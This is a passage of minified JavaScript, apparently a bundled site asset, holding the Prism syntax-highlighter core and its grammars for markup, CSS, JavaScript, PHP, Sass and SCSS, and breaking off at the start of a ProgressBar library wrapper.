language-"+s,e.parentElement),o=(r&&"pre"===r.nodeName.toLowerCase()&&(r.className=r.className.replace(c,"").replace(/\s+/g," ")+" language-"+s),{element:e,language:s,grammar:n,code:e.textContent});function a(e){o.highlightedCode=e,$.hooks.run("before-insert",o),o.element.innerHTML=o.highlightedCode,$.hooks.run("after-highlight",o),$.hooks.run("complete",o),i&&i.call(o.element)}if($.hooks.run("before-sanity-check",o),(r=o.element.parentElement)&&"pre"===r.nodeName.toLowerCase()&&!r.hasAttribute("tabindex")&&r.setAttribute("tabindex","0"),!o.code)return $.hooks.run("complete",o),void(i&&i.call(o.element));$.hooks.run("before-highlight",o),o.grammar?t&&l.Worker?((s=new Worker($.filename)).onmessage=function(e){a(e.data)},s.postMessage(JSON.stringify({language:o.language,code:o.code,immediateClose:!0}))):a($.highlight(o.code,o.grammar,o.language)):a($.util.encode(o.code))},highlight:function(e,t,i){e={code:e,grammar:t,language:i};return $.hooks.run("before-tokenize",e),e.tokens=$.tokenize(e.code,e.grammar),$.hooks.run("after-tokenize",e),z.stringify($.util.encode(e.tokens),e.language)},tokenize:function(e,t){var i=t.rest;if(i){for(var s in i)t[s]=i[s];delete t.rest}for(var n=new d,r=(D(n,n.head,e),function d(u,e,h,p,m,t){for(var i in h)if(h.hasOwnProperty(i)&&h[i])for(var f=h[i],f=Array.isArray(f)?f:[f],g=0;g<f.length;++g){if(t&&t.cause==i+","+g)return;var v,s=f[g],y=s.inside,b=!!s.lookbehind,w=!!s.greedy,x=s.alias;w&&!s.pattern.global&&(v=s.pattern.toString().match(/[imsuy]*$/)[0],s.pattern=RegExp(s.pattern.source,v+"g"));for(var T=s.pattern||s,n=p.next,r=m;n!==e.tail&&!(t&&r>=t.reach);r+=n.value.length,n=n.next){var o=n.value;if(e.length>u.length)return;if(!(o instanceof z)){var a,E=1;if(w){if(!(a=N(T,r,u,b)))break;var _=a.index,S=a.index+a[0].length,l=r;for(l+=n.value.length;l<=_;)l+=(n=n.next).value.length;if(r=l-=n.value.length,n.value instanceof z)continue;for(var C=n;C!==e.tail&&(l<S||"string"==typeof C.value);C=C.next)E++,l+=C.value.length;E--,o=u.slice(r,l),a.index-=r}else if(!(a=N(T,0,o,b)))continue;for(var _=a.index,k=a[0],c=o.slice(0,_),A=o.slice(_+k.length),o=r+o.length,M=(t&&o>t.reach&&(t.reach=o),n.prev),P=(c&&(M=D(e,M,c),r+=c.length),L=I=O=c=P=void 0,e),c=M,O=E,I=c.next,L=0;L<O&&I!==P.tail;L++)I=I.next;(c.next=I).prev=c,P.length-=L;n=D(e,M,new z(i,y?$.tokenize(k,y):k,x,k));A&&D(e,n,A),1<E&&(d(u,e,h,n.prev,r,c={cause:i+","+g,reach:o}),t&&c.reach>t.reach&&(t.reach=c.reach))}}}}(e,n,t,n.head,0),n),o=[],a=r.head.next;a!==r.tail;)o.push(a.value),a=a.next;return o},hooks:{all:{},add:function(e,t){var i=$.hooks.all;i[e]=i[e]||[],i[e].push(t)},run:function(e,t){var i=$.hooks.all[e];if(i&&i.length)for(var s,n=0;s=i[n++];)s(t)}},Token:z};function z(e,t,i,s){this.type=e,this.content=t,this.alias=i,this.length=0|(s||"").length}function N(e,t,i,s){e.lastIndex=t;t=e.exec(i);return t&&s&&t[1]&&(e=t[1].length,t.index+=e,t[0]=t[0].slice(e)),t}function d(){var e={value:null,prev:null,next:null},t={value:null,prev:e,next:null};e.next=t,this.head=e,this.tail=t,this.length=0}function D(e,t,i){var s=t.next,i={value:i,prev:t,next:s};return t.next=i,s.prev=i,e.length++,i}if(l.Prism=$,z.stringify=function t(e,i){if("string"==typeof e)return e;var s;if(Array.isArray(e))return s="",e.forEach(function(e){s+=t(e,i)}),s;var n,r={type:e.type,content:t(e.content,i),tag:"span",classes:["token",e.type],attributes:{},language:i},e=e.alias,o=(e&&(Array.isArray(e)?Array.prototype.push.apply(r.classes,e):r.classes.push(e)),$.hooks.run("wrap",r),"");for(n in r.attributes)o+=" "+n+'="'+(r.attributes[n]||"").replace(/"/g,"&quot;")+'"';return"<"+r.tag+' class="'+r.classes.join(" ")+'"'+o+">"+r.content+"</"+r.tag+">"},!l.document)return l.addEventListener&&($.disableWorkerMessageHandler||l.addEventListener("message",function(e){var e=JSON.parse(e.data),t=e.language,i=e.code,e=e.immediateClose;l.postMessage($.highlight(i,$.languages[t],t)),e&&l.close()},!1)),$;var i,e=$.util.currentScript();function s(){$.manual||$.highlightAll()}return e&&($.filename=e.src,e.hasAttribute("data-manual")&&($.manual=!0)),$.manual||("loading"===(i=document.readyState)||"interactive"===i&&e&&e.defer?document.addEventListener("DOMContentLoaded",s):window.requestAnimationFrame?window.requestAnimationFrame(s):window.setTimeout(s,16)),$}(_self),$jscomp=("undefined"!=typeof module&&module.exports&&(module.exports=Prism),"undefined"!=typeof global&&(global.Prism=Prism),Prism.languages.markup={comment:/<!--[\s\S]*?-->/,prolog:/<\?[\s\S]+?\?>/,doctype:{pattern:/<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i,greedy:!0,inside:{"internal-subset":{pattern:/(^[^\[]*\[)[\s\S]+(?=\]>$)/,lookbehind:!0,greedy:!0,inside:null},string:{pattern:/"[^"]*"|'[^']*'/,greedy:!0},punctuation:/^<!|>$|[[\]]/,"doctype-tag":/^DOCTYPE/,name:/[^\s<>'"]+/}},cdata:/<!\[CDATA\[[\s\S]*?\]\]>/i,tag:{pattern:/<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/,greedy:!0,inside:{tag:{pattern:/^<\/?[^\s>\/]+/,inside:{punctuation:/^<\/?/,namespace:/^[^\s>\/:]+:/}},"special-attr":[],"attr-value":{pattern:/=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/,inside:{punctuation:[{pattern:/^=/,alias:"attr-equals"},/"|'/]}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>\/]+/,inside:{namespace:/^[^\s>\/:]+:/}}}},entity:[{pattern:/&[\da-z]{1,8};/i,alias:"named-entity"},/&#x?[\da-f]{1,8};/i]},Prism.languages.markup.tag.inside["attr-value"].inside.entity=Prism.languages.markup.entity,Prism.languages.markup.doctype.inside["internal-subset"].inside=Prism.languages.markup,Prism.hooks.add("wrap",function(e){"entity"===e.type&&(e.attributes.title=e.content.replace(/&amp;/,"&"))}),Object.defineProperty(Prism.languages.markup.tag,"addInlined",{value:function(e,t){var i={},i=(i["language-"+t]={pattern:/(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i,lookbehind:!0,inside:Prism.languages[t]},i.cdata=/^<!\[CDATA\[|\]\]>$/i,{"included-cdata":{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,inside:i}}),t=(i["language-"+t]={pattern:/[\s\S]+/,inside:Prism.languages[t]},{});t[e]={pattern:RegExp("(<__[^>]*>)(?:<!\\[CDATA\\[(?:[^\\]]|\\](?!\\]>))*\\]\\]>|(?!<!\\[CDATA\\[)[^])*?(?=</__>)".replace(/__/g,function(){return e}),"i"),lookbehind:!0,greedy:!0,inside:i},Prism.languages.insertBefore("markup","cdata",t)}}),Object.defineProperty(Prism.languages.markup.tag,"addAttribute",{value:function(e,t){Prism.languages.markup.tag.inside["special-attr"].push({pattern:RegExp("(^|[\"'\\s])(?:"+e+")\\s*=\\s*(?:\"[^\"]*\"|'[^']*'|[^\\s'\">=]+(?=[\\s>]))","i"),lookbehind:!0,inside:{"attr-name":/^[^\s=]+/,"attr-value":{pattern:/=[\s\S]+/,inside:{value:{pattern:/(^=\s*(["']|(?!["'])))\S[\s\S]*(?=\2$)/,lookbehind:!0,alias:[t,"language-"+t],inside:Prism.languages[t]},punctuation:[{pattern:/^=/,alias:"attr-equals"},/"|'/]}}}})}}),Prism.languages.html=Prism.languages.markup,Prism.languages.mathml=Prism.languages.markup,Prism.languages.svg=Prism.languages.markup,Prism.languages.xml=Prism.languages.extend("markup",{}),Prism.languages.ssml=Prism.languages.xml,Prism.languages.atom=Prism.languages.xml,Prism.languages.rss=Prism.languages.xml,function(e){var t=/(?:"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"|'(?:\\(?:\r\n|[\s\S])|[^'\\\r\n])*')/,t=(e.languages.css={comment:/\/\*[\s\S]*?\*\//,atrule:{pattern:/@[\w-](?:[^;{\s]|\s+(?![\s{]))*(?:;|(?=\s*\{))/,inside:{rule:/^@[\w-]+/,"selector-function-argument":{pattern:/(\bselector\s*\(\s*(?![\s)]))(?:[^()\s]|\s+(?![\s)])|\((?:[^()]|\([^()]*\))*\))+(?=\s*\))/,lookbehind:!0,alias:"selector"},keyword:{pattern:/(^|[^\w-])(?:and|not|only|or)(?![\w-])/,lookbehind:!0}}},url:{pattern:RegExp("\\burl\\((?:"+t.source+"|(?:[^\\\\\r\n()\"']|\\\\[^])*)\\)","i"),greedy:!0,inside:{function:/^url/i,punctuation:/^\(|\)$/,string:{pattern:RegExp("^"+t.source+"$"),alias:"url"}}},selector:{pattern:RegExp("(^|[{}\\s])[^{}\\s](?:[^{};\"'\\s]|\\s+(?![\\s{])|"+t.source+")*(?=\\s*\\{)"),lookbehind:!0},string:{pattern:t,greedy:!0},property:{pattern:/(^|[^-\w\xA0-\uFFFF])(?!\s)[-_a-z\xA0-\uFFFF](?:(?!\s)[-\w\xA0-\uFFFF])*(?=\s*:)/i,lookbehind:!0},important:/!important\b/i,function:{pattern:/(^|[^-a-z0-9])[-a-z0-9]+(?=\()/i,lookbehind:!0},punctuation:/[(){};:,]/},e.languages.css.atrule.inside.rest=e.languages.css,e.languages.markup);t&&(t.tag.addInlined("style","css"),t.tag.addAttribute("style","css"))}(Prism),Prism.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/,lookbehind:!0,greedy:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0,greedy:!0}],string:{pattern:/(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,greedy:!0},"class-name":{pattern:/(\b(?:class|interface|extends|implements|trait|instanceof|new)\s+|\bcatch\s+\()[\w.\\]+/i,lookbehind:!0,inside:{punctuation:/[.\\]/}},keyword:/\b(?:if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/,boolean:/\b(?:true|false)\b/,function:/\b\w+(?=\()/,number:/\b0x[\da-f]+\b|(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:e[+-]?\d+)?/i,operator:/[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/,punctuation:/[{}[\];(),.:]/},Prism.languages.javascript=Prism.languages.extend("clike",{"class-name":[Prism.languages.clike["class-name"],{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$A-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\.(?:prototype|constructor))/,lookbehind:!0}],keyword:[{pattern:/((?:^|\})\s*)catch\b/,lookbehind:!0},{pattern:/(^|[^.]|\.\.\.\s*)\b(?:as|assert(?=\s*\{)|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally(?=\s*(?:\{|$))|for|from(?=\s*(?:['"]|$))|function|(?:get|set)(?=\s*(?:[#\[$\w\xA0-\uFFFF]|$))|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/,lookbehind:!0}],function:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/,number:/\b(?:(?:0[xX](?:[\dA-Fa-f](?:_[\dA-Fa-f])?)+|0[bB](?:[01](?:_[01])?)+|0[oO](?:[0-7](?:_[0-7])?)+)n?|(?:\d(?:_\d)?)+n|NaN|Infinity)\b|(?:\b(?:\d(?:_\d)?)+\.?(?:\d(?:_\d)?)*|\B\.(?:\d(?:_\d)?)+)(?:[Ee][+-]?(?:\d(?:_\d)?)+)?/,operator:/--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/}),Prism.languages.javascript["class-name"][0].pattern=/(\b(?:class|interface|extends|implements|instanceof|new)\s+)[\w.\\]+/,Prism.languages.insertBefore("javascript","keyword",{regex:{pattern:/((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)\/(?:\[(?:[^\]\\\r\n]|\\.)*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/,lookbehind:!0,greedy:!0,inside:{"regex-source":{pattern:/^(\/)[\s\S]+(?=\/[a-z]*$)/,lookbehind:!0,alias:"language-regex",inside:Prism.languages.regex},"regex-delimiter":/^\/|\/$/,"regex-flags":/^[a-z]+$/}},"function-variable":{pattern:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)\s*=>))/,alias:"function"},parameter:[{pattern:/(function(?:\s+(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)?\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\))/,lookbehind:!0,inside:Prism.languages.javascript},{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$a-z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*=>)/i,lookbehind:!0,inside:Prism.languages.javascript},{pattern:/(\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*=>)/,lookbehind:!0,inside:Prism.languages.javascript},{pattern:/((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*\{)/,lookbehind:!0,inside:Prism.languages.javascript}],constant:/\b[A-Z](?:[A-Z_]|\dx?)*\b/}),Prism.languages.insertBefore("javascript","string",{hashbang:{pattern:/^#!.*/,greedy:!0,alias:"comment"},"template-string":{pattern:/`(?:\\[\s\S]|\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}|(?!\$\{)[^\\`])*`/,greedy:!0,inside:{"template-punctuation":{pattern:/^`|`$/,alias:"string"},interpolation:{pattern:/((?:^|[^\\])(?:\\{2})*)\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}/,lookbehind:!0,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:Prism.languages.javascript}},string:/[\s\S]+/}}}),Prism.languages.markup&&(Prism.languages.markup.tag.addInlined("script","javascript"),Prism.languages.markup.tag.addAttribute("on(?:abort|blur|change|click|composition(?:end|start|update)|dblclick|error|focus(?:in|out)?|key(?:down|up)|load|mouse(?:down|enter|leave|move|out|over|up)|reset|resize|scroll|select|slotchange|submit|unload|wheel)","javascript")),Prism.languages.js=Prism.languages.javascript,function(p){function m(e,t){return"___"+e.toUpperCase()+t+"___"}Object.defineProperties(p.languages["markup-templating"]={},{buildPlaceholders:{value:function(s,n,e,r){var o;s.language===n&&(o=s.tokenStack=[],s.code=s.code.replace(e,function(e){if("function"==typeof r&&!r(e))return e;for(var t,i=o.length;-1!==s.code.indexOf(t=m(n,i));)++i;return o[i]=e,t}),s.grammar=p.languages.markup)}},tokenizePlaceholders:{value:function(c,d){var u,h;c.language===d&&c.tokenStack&&(c.grammar=p.languages[d],u=0,h=Object.keys(c.tokenStack),function e(t){for(var i=0;i<t.length&&!(u>=h.length);i++){var s,n,r,o,a,l=t[i];"string"==typeof l||l.content&&"string"==typeof l.content?(s=h[u],r=c.tokenStack[s],o="string"==typeof l?l:l.content,s=m(d,s),-1<(a=o.indexOf(s))&&(++u,n=o.substring(0,a),r=new p.Token(d,p.tokenize(r,c.grammar),"language-"+d,r),o=o.substring(a+s.length),a=[],n&&a.push.apply(a,e([n])),a.push(r),o&&a.push.apply(a,e([o])),"string"==typeof l?t.splice.apply(t,[i,1].concat(a)):l.content=a)):l.content&&e(l.content)}return t}(c.tokens))}}})}(Prism),function(t){var e=/\/\*[\s\S]*?\*\/|\/\/.*|#(?!\[).*/,i=[{pattern:/\b(?:false|true)\b/i,alias:"boolean"},{pattern:/(::\s*)\b[a-z_]\w*\b(?!\s*\()/i,greedy:!0,lookbehind:!0},{pattern:/(\b(?:case|const)\s+)\b[a-z_]\w*(?=\s*[;=])/i,greedy:!0,lookbehind:!0},/\b(?:null)\b/i,/\b[A-Z_][A-Z0-9_]*\b(?!\s*\()/],s=/\b0b[01]+(?:_[01]+)*\b|\b0o[0-7]+(?:_[0-7]+)*\b|\b0x[\da-f]+(?:_[\da-f]+)*\b|(?:\b\d+(?:_\d+)*\.?(?:\d+(?:_\d+)*)?|\B\.\d+)(?:e[+-]?\d+)?/i,n=/<?=>|\?\?=?|\.{3}|\??->|[!=]=?=?|::|\*\*=?|--|\+\+|&&|\|\||<<|>>|[?~]|[/^|%*&<>.+-]=?/,r=/[{}\[\](),:;]/,o=(t.languages.php={delimiter:{pattern:/\?>$|^<\?(?:php(?=\s)|=)?/i,alias:"important"},comment:e,variable:/\$+(?:\w+\b|(?=\{))/i,package:{pattern:/(namespace\s+|use\s+(?:function\s+)?)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i,lookbehind:!0,inside:{punctuation:/\\/}},"class-name-definition":{pattern:/(\b(?:class|enum|interface|trait)\s+)\b[a-z_]\w*(?!\\)\b/i,lookbehind:!0,alias:"class-name"},"function-definition":{pattern:/(\bfunction\s+)[a-z_]\w*(?=\s*\()/i,lookbehind:!0,alias:"function"},keyword:[{pattern:/(\(\s*)\b(?:bool|boolean|int|integer|float|string|object|array)\b(?=\s*\))/i,alias:"type-casting",greedy:!0,lookbehind:!0},{pattern:/([(,?]\s*)\b(?:bool|int|float|string|object|array(?!\s*\()|mixed|self|static|callable|iterable|(?:null|false)(?=\s*\|))\b(?=\s*\$)/i,alias:"type-hint",greedy:!0,lookbehind:!0},{pattern:/([(,?]\s*[\w|]\|\s*)(?:null|false)\b(?=\s*\$)/i,alias:"type-hint",greedy:!0,lookbehind:!0},{pattern:/(\)\s*:\s*(?:\?\s*)?)\b(?:bool|int|float|string|object|void|array(?!\s*\()|mixed|self|static|callable|iterable|(?:null|false)(?=\s*\|))\b/i,alias:"return-type",greedy:!0,lookbehind:!0},{pattern:/(\)\s*:\s*(?:\?\s*)?[\w|]\|\s*)(?:null|false)\b/i,alias:"return-type",greedy:!0,lookbehind:!0},{pattern:/\b(?:bool|int|float|string|object|void|array(?!\s*\()|mixed|iterable|(?:null|false)(?=\s*\|))\b/i,alias:"type-declaration",greedy:!0},{pattern:/(\|\s*)(?:null|false)\b/i,alias:"type-declaration",greedy:!0,lookbehind:!0},{pattern:/\b(?:parent|self|static)(?=\s*::)/i,alias:"static-context",greedy:!0},{pattern:/(\byield\s+)from\b/i,lookbehind:!0},/\bclass\b/i,{pattern:/((?:^|[^\s>:]|(?:^|[^-])>|(?:^|[^:]):)\s*)\b(?:__halt_compiler|abstract|and|array|as|break|callable|case|catch|clone|const|continue|declare|default|die|do|echo|else|elseif|empty|enddeclare|endfor|endforeach|endif|endswitch|endwhile|enum|eval|exit|extends|final|finally|fn|for|foreach|function|global|goto|if|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|match|new|or|parent|print|private|protected|public|require|require_once|return|self|static|switch|throw|trait|try|unset|use|var|while|xor|yield)\b/i,lookbehind:!0}],"argument-name":{pattern:/([(,]\s+)\b[a-z_]\w*(?=\s*:(?!:))/i,lookbehind:!0},"class-name":[{pattern:/(\b(?:extends|implements|instanceof|new(?!\s+self|\s+static))\s+|\bcatch\s*\()\b[a-z_]\w*(?!\\)\b/i,greedy:!0,lookbehind:!0},{pattern:/(\|\s*)\b[a-z_]\w*(?!\\)\b/i,greedy:!0,lookbehind:!0},{pattern:/\b[a-z_]\w*(?!\\)\b(?=\s*\|)/i,greedy:!0},{pattern:/(\|\s*)(?:\\?\b[a-z_]\w*)+\b/i,alias:"class-name-fully-qualified",greedy:!0,lookbehind:!0,inside:{punctuation:/\\/}},{pattern:/(?:\\?\b[a-z_]\w*)+\b(?=\s*\|)/i,alias:"class-name-fully-qualified",greedy:!0,inside:{punctuation:/\\/}},{pattern:/(\b(?:extends|implements|instanceof|new(?!\s+self\b|\s+static\b))\s+|\bcatch\s*\()(?:\\?\b[a-z_]\w*)+\b(?!\\)/i,alias:"class-name-fully-qualified",greedy:!0,lookbehind:!0,inside:{punctuation:/\\/}},{pattern:/\b[a-z_]\w*(?=\s*\$)/i,alias:"type-declaration",greedy:!0},{pattern:/(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i,alias:["class-name-fully-qualified","type-declaration"],greedy:!0,inside:{punctuation:/\\/}},{pattern:/\b[a-z_]\w*(?=\s*::)/i,alias:"static-context",greedy:!0},{pattern:/(?:\\?\b[a-z_]\w*)+(?=\s*::)/i,alias:["class-name-fully-qualified","static-context"],greedy:!0,inside:{punctuation:/\\/}},{pattern:/([(,?]\s*)[a-z_]\w*(?=\s*\$)/i,alias:"type-hint",greedy:!0,lookbehind:!0},{pattern:/([(,?]\s*)(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i,alias:["class-name-fully-qualified","type-hint"],greedy:!0,lookbehind:!0,inside:{punctuation:/\\/}},{pattern:/(\)\s*:\s*(?:\?\s*)?)\b[a-z_]\w*(?!\\)\b/i,alias:"return-type",greedy:!0,lookbehind:!0},{pattern:/(\)\s*:\s*(?:\?\s*)?)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i,alias:["class-name-fully-qualified","return-type"],greedy:!0,lookbehind:!0,inside:{punctuation:/\\/}}],constant:i,function:{pattern:/(^|[^\\\w])\\?[a-z_](?:[\w\\]*\w)?(?=\s*\()/i,lookbehind:!0,inside:{punctuation:/\\/}},property:{pattern:/(->\s*)\w+/,lookbehind:!0},number:s,operator:n,punctuation:r},{pattern:/\{\$(?:\{(?:\{[^{}]+\}|[^{}]+)\}|[^{}])+\}|(^|[^\\{])\$+(?:\w+(?:\[[^\r\n\[\]]+\]|->\w+)?)/,lookbehind:!0,inside:t.languages.php}),o=[{pattern:/<<<'([^']+)'[\r\n](?:.*[\r\n])*?\1;/,alias:"nowdoc-string",greedy:!0,inside:{delimiter:{pattern:/^<<<'[^']+'|[a-z_]\w*;$/i,alias:"symbol",inside:{punctuation:/^<<<'?|[';]$/}}}},{pattern:/<<<(?:"([^"]+)"[\r\n](?:.*[\r\n])*?\1;|([a-z_]\w*)[\r\n](?:.*[\r\n])*?\2;)/i,alias:"heredoc-string",greedy:!0,inside:{delimiter:{pattern:/^<<<(?:"[^"]+"|[a-z_]\w*)|[a-z_]\w*;$/i,alias:"symbol",inside:{punctuation:/^<<<"?|[";]$/}},interpolation:o}},{pattern:/`(?:\\[\s\S]|[^\\`])*`/,alias:"backtick-quoted-string",greedy:!0},{pattern:/'(?:\\[\s\S]|[^\\'])*'/,alias:"single-quoted-string",greedy:!0},{pattern:/"(?:\\[\s\S]|[^\\"])*"/,alias:"double-quoted-string",greedy:!0,inside:{interpolation:o}}];t.languages.insertBefore("php","variable",{string:o,attribute:{pattern:/#\[(?:[^"'\/#]|\/(?![*/])|\/\/.*$|#(?!\[).*$|\/\*(?:[^*]|\*(?!\/))*\*\/|"(?:\\[\s\S]|[^\\"])*"|'(?:\\[\s\S]|[^\\'])*')+\](?=\s*[a-z$#])/im,greedy:!0,inside:{"attribute-content":{pattern:/^(#\[)[\s\S]+(?=\]$)/,lookbehind:!0,inside:{comment:e,string:o,"attribute-class-name":[{pattern:/([^:]|^)\b[a-z_]\w*(?!\\)\b/i,alias:"class-name",greedy:!0,lookbehind:!0},{pattern:/([^:]|^)(?:\\?\b[a-z_]\w*)+/i,alias:["class-name","class-name-fully-qualified"],greedy:!0,lookbehind:!0,inside:{punctuation:/\\/}}],constant:i,number:s,operator:n,punctuation:r}},delimiter:{pattern:/^#\[|\]$/,alias:"punctuation"}}}}),t.hooks.add("before-tokenize",function(e){/<\?/.test(e.code)&&t.languages["markup-templating"].buildPlaceholders(e,"php",/<\?(?:[^"'/#]|\/(?![*/])|("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|(?:\/\/|#(?!\[))(?:[^?\n\r]|\?(?!>))*(?=$|\?>|[\r\n])|#\[|\/\*(?:[^*]|\*(?!\/))*(?:\*\/|$))*?(?:\?>|$)/gi)}),t.hooks.add("after-tokenize",function(e){t.languages["markup-templating"].tokenizePlaceholders(e,"php")})}(Prism),function(e){e.languages.sass=e.languages.extend("css",{comment:{pattern:/^([ \t]*)\/[\/*].*(?:(?:\r?\n|\r)\1[ \t].+)*/m,lookbehind:!0,greedy:!0}}),e.languages.insertBefore("sass","atrule",{"atrule-line":{pattern:/^(?:[ \t]*)[@+=].+/m,greedy:!0,inside:{atrule:/(?:@[\w-]+|[+=])/m}}}),delete e.languages.sass.atrule;var t=/\$[-\w]+|#\{\$[-\w]+\}/,i=[/[+*\/%]|[=!]=|<=?|>=?|\b(?:and|or|not)\b/,{pattern:/(\s)-(?=\s)/,lookbehind:!0}];e.languages.insertBefore("sass","property",{"variable-line":{pattern:/^[ \t]*\$.+/m,greedy:!0,inside:{punctuation:/:/,variable:t,operator:i}},"property-line":{pattern:/^[ \t]*(?:[^:\s]+ *:.*|:[^:\s].*)/m,greedy:!0,inside:{property:[/[^:\s]+(?=\s*:)/,{pattern:/(:)[^:\s]+/,lookbehind:!0}],punctuation:/:/,variable:t,operator:i,important:e.languages.sass.important}}}),delete e.languages.sass.property,delete e.languages.sass.important,e.languages.insertBefore("sass","punctuation",{selector:{pattern:/^([ \t]*)\S(?:,[^,\r\n]+|[^,\r\n]*)(?:,[^,\r\n]+)*(?:,(?:\r?\n|\r)\1[ \t]+\S(?:,[^,\r\n]+|[^,\r\n]*)(?:,[^,\r\n]+)*)*/m,lookbehind:!0,greedy:!0}})}(Prism),Prism.languages.scss=Prism.languages.extend("css",{comment:{pattern:/(^|[^\\])(?:\/\*[\s\S]*?\*\/|\/\/.*)/,lookbehind:!0},atrule:{pattern:/@[\w-](?:\([^()]+\)|[^()\s]|\s+(?!\s))*?(?=\s+[{;])/,inside:{rule:/@[\w-]+/}},url:/(?:[-a-z]+-)?url(?=\()/i,selector:{pattern:/(?=\S)[^@;{}()]?(?:[^@;{}()\s]|\s+(?!\s)|#\{\$[-\w]+\})+(?=\s*\{(?:\}|\s|[^}][^:{}]*[:{][^}]))/m,inside:{parent:{pattern:/&/,alias:"important"},placeholder:/%[-\w]+/,variable:/\$[-\w]+|#\{\$[-\w]+\}/}},property:{pattern:/(?:[-\w]|\$[-\w]|#\{\$[-\w]+\})+(?=\s*:)/,inside:{variable:/\$[-\w]+|#\{\$[-\w]+\}/}}}),Prism.languages.insertBefore("scss","atrule",{keyword:[/@(?:if|else(?: if)?|forward|for|each|while|import|use|extend|debug|warn|mixin|include|function|return|content)\b/i,{pattern:/( )(?:from|through)(?= )/,lookbehind:!0}]}),Prism.languages.insertBefore("scss","important",{variable:/\$[-\w]+|#\{\$[-\w]+\}/}),Prism.languages.insertBefore("scss","function",{"module-modifier":{pattern:/\b(?:as|with|show|hide)\b/i,alias:"keyword"},placeholder:{pattern:/%[-\w]+/,alias:"selector"},statement:{pattern:/\B!(?:default|optional)\b/i,alias:"keyword"},boolean:/\b(?:true|false)\b/,null:{pattern:/\bnull\b/,alias:"keyword"},operator:{pattern:/(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/,lookbehind:!0}}),Prism.languages.scss.atrule.inside.rest=Prism.languages.scss,function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).ProgressBar=e()}(function(){return function s(n,r,o){function a(i,e){if(!r[i]){if(!n[i]){var t="function"==typeof require&&require;if(!e&&t)return t(i,!0);if(l)return l(i,!0);e=new Error("Cannot find module '"+i+"'");throw e.code="MODULE_NOT_FOUND",e}t=r[i]={exports:{}};n[i][0].call(t.exports,function(e){var t=n[i][1][e];return a(t||e)},t,t.exports,s,n,r,o)}return r[i].exports}for(var l="function"==typeof require&&require,e=0;e<o.length;e++)a(o[e]);return a}({1:[function(e,_,S){!function(){var c,u,h,r,p,m,s,l,t,n,a,y=this||Function("return this")(),d=function(){"use strict";function n(){}function r(e,t){for(var i in e)Object.hasOwnProperty.call(e,i)&&t(i)}function o(t,i){return 